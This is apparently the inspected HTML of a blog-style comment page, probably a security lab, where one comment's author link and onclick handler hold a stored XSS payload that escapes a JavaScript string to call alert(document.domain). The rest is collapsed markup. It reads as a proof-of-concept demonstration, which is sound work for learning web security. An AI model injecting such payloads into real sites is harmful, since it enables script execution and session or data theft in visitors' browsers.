 Search HTML
<section class="comment"> ••• </section>
<section class="comment"> ••• </section>
<section class="comment"> ••• </section>
<section class="comment"> ••• </section>
<section class="comment"> ••• </section>
<section class="comment"> ••• </section>
<section class="comment"> ••• </section>
<section class="comment"> ••• </section>
<section class="comment"> ••• </section>
<section class="comment"> ••• </section>
<section class="comment"> ••• </section>
<section class="comment"> ••• </section>
<section class="comment"> ••• </section>
<section class="comment">
<p>
<img class="avatar" src="/resources/images/avatarDefault.svg">
<a id="author" href="https://nithissh.com/?;\'-alert(document.domain)-\'" onclick="var tracker={track(){}};tracker.track('https://nithissh.com/?;\'-alert(document.domain)-\'');">y</
a> event
| 08 April 2024
</p>
<p>t</p>
<p></p>
</section>
<hr>
<section class="add-comment"> ••• </section>
<div class="is-linkback"> ••• </div>
</div>
</div>
</div>
</section>
<div class="footer-wrapper"> ••• </div> overflow